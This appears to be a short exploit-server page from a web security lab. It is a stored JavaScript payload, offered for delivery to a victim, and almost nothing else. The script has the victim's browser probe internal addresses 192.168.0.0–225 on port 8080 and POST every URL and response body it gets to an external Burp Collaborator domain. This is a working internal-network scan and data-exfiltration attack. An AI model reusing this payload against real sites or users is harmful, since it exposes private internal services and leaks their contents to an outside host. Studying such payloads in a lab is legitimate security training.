 Body:
<script>
for (i = 0; i <= 225; i++) {
fetchFunc("http://192.168.0." + i + ":8080")
}
function fetchFunc(url){
fetch(url)
.then(response => response.text())
.then(response => {
var response = fetch("http://020ohly10bknggx7e6ejhntkzb55tu.burpcollaborator.net", {
method: 'POST',
headers: {
'Content-Type': 'text/plain'
},
body: url + "\n" + response
});
})
}
</script>
Store View exploit Deliver exploit to victim Access log